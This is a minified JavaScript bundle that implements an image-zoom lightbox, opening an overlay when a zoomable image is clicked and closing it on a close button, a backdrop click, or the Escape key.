import{r as e}from"../chunks/dom-utils.BeuHIlbd.js";e(function(){const e=document.getElementById("image-zoom-overlay"),t=document.getElementById("image-zoom-img"),o=document.getElementById("image-zoom-close");function a(){e.classList.remove("active"),e.setAttribute("aria-hidden","true"),document.body.style.overflow="",setTimeout(()=>{e.classList.contains("active")||(t.src="")},300)}e&&t&&o&&(document.addEventListener("click",o=>{const a=o.target;var n;a instanceof HTMLImageElement&&a.classList.contains("zoomable-image")&&(o.preventDefault(),o.stopPropagation(),(n=a).src&&(t.src=n.src,t.alt=n.alt||"",e.setAttribute("aria-hidden","false"),requestAnimationFrame(()=>{e.classList.add("active")}),document.body.style.overflow="hidden"))}),document.querySelectorAll(".zoomable-image").forEach(e=>{e instanceof HTMLImageElement&&(e.style.cursor="zoom-in")}),o.addEventListener("click",e=>{e.preventDefault(),e.stopPropagation(),a()}),e.addEventListener("click",t=>{t.target===e&&(t.preventDefault(),t.stopPropagation(),a())}),document.addEventListener("keydown",t=>{"Escape"===t.key&&e.classList.contains("active")&&(t.preventDefault(),a())}))});
